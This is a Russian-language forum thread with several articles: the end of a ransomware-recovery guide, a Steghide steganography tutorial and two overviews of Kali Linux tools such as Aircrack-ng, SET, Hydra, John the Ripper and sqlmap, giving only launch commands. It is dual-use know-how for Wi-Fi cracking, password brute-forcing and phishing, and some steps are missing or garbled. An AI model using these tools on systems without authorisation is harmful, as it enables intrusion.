

Существует потрясающий сайт, который не только расскажет вам, какая у вас программа-вымогатель, но и даже даст вам ссылку для скачивания дешифратора.

Сайт называется ID Ransomware. Он бесплатный и очень простой в использовании.

Если вы читаете дальше, то предыдущий шаг вам, к сожалению, не помог. Да, есть несколько программ-вымогателей, которые до сих пор невозможно взломать, и исследователи безопасности все еще работают над ними. Поэтому, если вы подверглись нападению таких программ-вымогателей, лучше удалите все файлы и перезагрузите систему, убедившись, что у вас есть резервная копия файлов.

Если у вас нет резервной копии, обязательно посетите эту

You must be registered for see links

, заполните данные и отправьте. Вам пришлют письмо после того, как создадут дешифратор, который вернет ваши файлы. Это трудоемкий процесс, поэтому запаситесь терпением.

Если ждать не ваш вариант, и вам срочно нужны файлы, то вы всегда можете заплатить выкуп. Однако, мы не советуем этого делать, но и останавливать вас не имеем права. Единственное, что мы можем посоветовать, так это попробовать договориться с злоумышленниками, поскольку было замечено, что они часто снижают первоначальную цену.

Но даже если вы выплатите всю нужную сумму, нет никаких гарантий, что злоумышленники отправят вам подлинный дешифратор, а не какой-нибудь левый, который даже не запустится на вашем ПК. Итого: вы потратите деньги и останетесь ни с чем, поэтому оставьте эту затею и дождитесь помощи от команды ID Ransomware.

Вот мы и подошли к концу сегодняшней темы. Мы верим, что данная статья помогла вам противостоять атаке программ-вымогателей, и вы узнали, что делать, если вдруг вы подвергнитесь подобной атаке, что мы надеемся никогда не произойдет, но как гласит цитата на сайте ID Ransomware:

«Знание - половина победы».

Последнее редактирование:

- Регистрация

- 09.12.19

- Сообщения

- 260

- Реакции

- 36

- Репутация

- 0

You must be registered for see links

You must be registered for see links

Стеганография — это метод, используемый для сокрытия файлов и конфиденциальных данных внутри изображения, чтобы их можно было передавать, не вызывая никаких подозрений. Этот метод является одним из основ криптографии, и в этой статье мы покажем вам, как скрыть файлы в фотографии или аудиозаписи с помощью Steghide и Kali Linux.

Как зашифровать файлы в Kali Linux

Для начала давайте разберемся, как же все-таки работает стеганография.

Главная задача стеганографии - это спрятать файлы и данные внутри изображения так, чтобы сам факт их существования был скрыт. Для этого файлы шифруются с помощью ключа доступа, для расшифровки которого требуется другой ключ на стороне получателя. Таким образом, никто не сможет обнаружить то, что вы утаили, для просмотра данных человеку потребуется ключ дешифрования.

В процессе шифрования нам потребуется специальный инструмент Steghide, использующий код доступа для скрытия информации внутри изображений.

Особенности Steghide:

сжатие и шифрование встроенных данных;

поддержка файлов JPEG, BMP, WAV и AU (да, он поддерживает даже аудиофайлы).

Теперь, когда мы ознакомились с теоретической частью, можем начинать.

Шаг 1: Откройте терминал Kali Linux и клонируйте репозиторий steghide:

apt-get install steghide

Шаг 2: Загрузите изображение, в котором будете прятать файл.

Шаг 3: В терминале Kali Linux измените рабочий каталог на Desktop, используя следующую команду:

cd Desktop

Шаг 4: Убедитесь, что оба файла, то есть изображение JPG, и текстовый файл находятся в одном рабочем каталоге. В этом руководстве используется каталог Desktop. Вы можете выбрать любой.

Мы скачали изображение и назвали его girl.jpg. Файл, который будем прятать — secret.txt.

Шаг 5: Введите steghide или steghide -h, чтобы отобразить все возможности инструмента.



Шаг 6: Теперь введите следующие команды, чтобы вставить наш файл в изображение с паролем:

Шаг 7: Steghide запросит у вас кодовую фразу/пароль. Таким образом, вы можете ввести любой пароль, который вам нравится, а затем повторно ввести ту же фразу-пароль для подтверждения, нажав Enter.

Вы получите следующий вывод на своем терминале:

Шаг 8: Готово! Вы успешно спрятали файл в изображении.

Как расшифровать файл с помощью Kali Linux:



Шаг 1: Чтобы расшифровать файл, перейдите в свой терминал Kali Linux и введите следующую команду:

steghide extract -sf girl.jpg

Шаг 2: Теперь введите пароль/кодовую фразу, чтобы посмотреть файл. Вам нужен правильный пароль, иначе файл не откроется.

Поздравляем, вы изучили основы стеганографии и использования steghide в Kali Linux. Теперь вы можете скрыть файлы в изображениях и даже в аудиофайлах (принцип тот же), используя steghide.

- Регистрация

- 09.12.19

- Сообщения

- 260

- Реакции

- 36

- Репутация

- 0

You must be registered for see links

Ищете инструменты, которые смогли бы автоматизировать и облегчить вашу работу? Вы попали точно по адресу, сегодня мы расскажем вам о топовых инструментах, которые способны значительно сэкономить время и порадовать своей эффективностью. Речь пойдет об инструментах, которые предустановлены вместе с Kali Linux. В Kali Linux включено более 500 инструментов, которые могут использоваться для взлома и тестирования на проникновение. Разбегаются глаза от всего этого многообразия? Остановитесь, ведь мы собрали для вас только лучшие из лучших.

Готовы? Тогда поехали!



1. Burp Suite

Burp Suite — один из наиболее широко используемых инструментов тестирования безопасности веб-приложений.

Этот инструмент используется в качестве прокси, что означает, что все запросы от браузера прокси будут проходить через него. Поскольку запросы выполняются через Burp Suite, мы можем вносить изменения в запросы по мере необходимости. И эта функция делает этот инструмент полезным для тестирования уязвимостей, таких как XSS, SQLI и других проблем, связанных с Интернетом.

Существует бесплатная версия, которая поставляется с предустановленной Kali Linux, но есть также и премиум-версия под названием Burp Suite Professional, которая имеет гораздо больше функций.

Как использовать Burp Suite?

Чтобы использовать Burp Suite, выполните следующие действия:

Загрузите ПК с Kali Linux.

Откройте терминал.

Введите там следующее, чтобы запустить «Burp Suite»: burpsuite

2. Nmap

Nmap, также известный как Network Mapper, — очень простой инструмент сканирования с открытым исходным кодом в Kali Linux. Этот инструмент позволяет нам сканировать систему или сеть; сначала он отправляет пакеты на компьютер хоста, а затем анализирует ответ, чтобы получить желаемый результат.

Инструмент Nmap — один из лучших и наиболее широко используемых инструментов для сканирования и тестирования на проникновение.

Как использовать NMAP?

Чтобы использовать NMAP, выполните следующие действия:

Загрузите ПК с Kali Linux.

Откройте терминал.

Введите следующее, чтобы запустить «NMAP»: nmap <целевой IP-адрес>

Подробнее об этом инструменте читайте в нашей авторской статье по ссылке.



3. Wireshark

Wireshark — один из самых известный инструментов Kali Linux. Его еще обычно называют «сниффером сети»; подразумевается, что он перехватывает и анализирует пакеты. Этот инструмент используется для сетевого анализа, который необходим для безопасности. Он способен анализировать данные, отправляемые по сети в виде пакетов. Каждый пакет имеет подробную информацию, которая включает в себя источник, IP-адрес, время передачи, тип используемого протокола и другие данные. Эти файлы имеют расширение «pcapp», которые могут быть проанализированы только Wireshark.

Как использовать Wireshark?

Чтобы запустить и использовать Wireshark, сделайте следующее:

Загрузите ПК с Kali Linux.

Откройте терминал.

Введите эту команду, чтобы запустить «Wireshark»: wireshark

Загрузите демонстрационный файл «pcapp».

Затем нажмите «Ctrl + 0», чтобы открыть файл «pcapp» в wireshark.

После чего, вы найдете список пакетов и их содержимое.



4. Aircrack NG

Это универсальный анализатор пакетов, взломщик WEP и WPA и инструмент захвата хэша. Aircrack чаще всего используется для взлома Wi-Fi, но на этом его возможности не заканчиваются: вы можете использовать его для захвата пакетов, а также взламывать хэши с помощью различных атак, например, таких как атаки по словарю. Он поддерживает практически все современные беспроводные интерфейсы.

Как использовать Aircrack NG?

Чтобы использовать этот инструмент, выполните следующие действия:

Загрузите машину с Kali Linux.

Откройте терминал.

Введите следующее: aircrack-ng



5. SET

SET, или Social Engineering Toolkit, представляет собой среду тестирования на проникновение с открытым исходным кодом, предназначенную для социальной инженерии. Он имеет набор инструментов, которые можно использовать для сбора информации о жертве, эксплуатируя и манипулируя человеческой природой. Это также один из лучших инструментов для проведения фишинговых атак.

Как использовать инструмент социальной инженерии?

Чтобы использовать SET, выполните следующие действия:

Загрузите свой ПК с Kali Linux, SET уже предустановлен.

Откройте терминал.

Введите: sudo settoolkit

Вы увидите набор опций, которые вы можете использовать для выполнения своих атак.

- Регистрация

- 09.12.19

- Сообщения

- 260

- Реакции

- 36

- Репутация

- 0

You must be registered for see links

Ищете инструменты, которые смогли бы автоматизировать и облегчить вашу работу? Вы попали точно по адресу, сегодня мы расскажем вам о топовых инструментах, которые способны значительно сэкономить время и порадовать своей эффективностью. Речь пойдет об инструментах, которые предустановлены вместе с Kali Linux. В Kali Linux включено более 500 инструментов, которые могут использоваться для взлома и тестирования на проникновение. Разбегаются глаза от всего этого многообразия? Остановитесь, ведь мы собрали для вас только лучшие из лучших.

Готовы? Тогда поехали!



1. Metasploit

Metasploit — это инструмент с открытым исходным кодом, который является одним из наиболее широко используемых инструментов для тестирования на проникновение во всем мире. В основном, Metasploit - это инструмент командной строки, но он также включает в себя пакет с графическим интерфейсом, известный как «Armitage», что делает его использование более удобным и продуктивным. Этот инструмент содержит большое количество эксплойтов для тестирования уязвимостей сети или операционной системы.

Как использовать Metasploit?

1. Загрузите ПК с Kali Linux.

2. Откройте терминал.

3. Для запуска «Metasploit» введите: msfconsole



2. Netcat

Netcat, также известный как NC, представляет собой сетевой инструмент, который выполняет сканирование портов, передачу файлов и получает данные о хосте. Netcat использует порты TCP или UDP. Также его называют «швейцарским ножом хакера», поэтому его всегда стоит иметь под рукой.

Как использовать Netcat?

1. Загрузите ПК с Kali Linux.

2. Откройте терминал.

3. Введите: sudo nc или sudo netcat



3. *****

***** поддерживает огромное количество служб, благодаря своей быстроте и надёжности этот инструмент заслуживает вашего внимания. ***** подбирает пароли методом брутфорса к более чем 30 протоколам, включая telnet, ftp, http, https, smb и т.д.

Как использовать Гидру?

1. Загрузите ПК с Kali Linux.

2. Откройте терминал.

3. Введите: sudo *****



4. John The Ripper

John The Ripper или Джон Потрошитель — это инструмент с открытым исходным кодом, используемый для взлома паролей во время тестирования на проникновение. JTR (John The Ripper) доступен не только для Linux, но и для различных других операционных систем.

Его основным предназначением является аудит слабых паролей методом перебора. Он имеет свои собственные словари возможных паролей, доступные на 20 языках. Эти словари предоставляют большое количество возможных паролей, из которых можно создать хеш-значения, чтобы угадать целевой пароль. Поскольку использование одного и того же пароля на большинстве сайтов стало тенденцией, взлом одного пароля чаще всего становится ключом от всех дверей. Этот инструмент сначала шифрует данные, а затем проверяет совпадение хеш-значений; если проверка закончится успешно - у вас есть пароль; если нет, то проверка будет продолжена.

Как использовать Джона Потрошителя?

1. Загрузите ПК с Kali Linux.

2. Откройте терминал.

3. Введите: sudo john.



5. SQL Map

SQL Map — это инструмент с открытым исходным кодом, используемый при тестировании на проникновение для обнаружения и использования бреши «SQL Injection». Эти атаки могут получить контроль над базой данных, использующей SQL, и они могут повлиять на любое веб-приложение или веб-сайт, к которому подключена база данных SQL.

Базы данных SQL включают mySQL, SQL Server, Oracle и многие другие, и они содержат конфиденциальную информацию, которая в случае утечки повлияет на многих пользователей. Поэтому для поиска и защиты от этих уязвимостей как нельзя более кстати приходится SQLMap.

Как использовать SQLMap:

1. Загрузите ПК с Kali Linux.

2. Откройте терминал.

3. Введите: sudo sqlmap

Заключение:

